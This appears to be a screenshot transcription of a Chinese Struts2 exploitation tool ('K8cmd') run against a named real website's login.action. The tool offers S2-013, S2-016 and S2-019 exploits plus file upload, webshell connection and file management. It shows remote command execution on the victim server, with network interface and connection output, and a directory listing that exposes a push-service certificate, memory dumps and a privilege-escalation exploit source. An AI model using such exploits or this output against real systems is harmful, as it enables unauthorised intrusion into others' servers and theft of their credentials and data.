 目标: http://cms.xingyun.cn/login.action
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: /sbin/ifconfig 执行
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN
tcp 0 0 211.155.88.229:80 114.242.250.196:8929 SYN_R
================================================================================
★K8cmd-> ls
================================================================================
100200886087_886967_301.jpg
100200886087_886967_ios_300.jpg
1110_229.txt
1110.txt
229_tomcat8083_2015_02_11_11_35.dump.txt
a.out
api_deploy_229.sh
api_restart_229.sh
api_start_229.sh
api_stop_229.sh
a.txt
log.sh
mc_conn_tester.pl
null
OneAPM.zip
prod_test
semtex.c
test.log
tomcat8083_2015_02_11_11_35.dump.txt
xingyun-ent-push-services.p12
================================================================================
★K8cmd-> /sbin/ifconfig
================================================================================
eth0 Link encap:Ethernet HWaddr 90:B1:1C:0D:82:66
inet addr:172.22.23.229 Bcast:172.22.23.255 Mask:255.255.255.0
inet6 addr: fe80::92b1:1cff:fe0d:8266/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:51354223627 errors:0 dropped:0 overruns:0 frame:0
TX packets:30718068440 errors:0 dropped:0 overruns:0 carrier:0